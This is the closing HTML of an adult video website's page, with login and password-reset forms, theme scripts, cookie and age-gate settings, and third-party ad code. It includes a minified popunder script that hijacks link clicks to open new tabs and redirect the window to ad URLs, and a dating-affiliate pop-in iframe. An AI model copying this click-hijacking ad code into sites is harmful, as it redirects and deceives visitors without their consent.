									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="88da3074b0" /><input type="hidden" name="_wp_http_referer" value="/actor/champagne/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="88da3074b0" /><input type="hidden" name="_wp_http_referer" value="/actor/champagne/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"015e7eb2a4","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
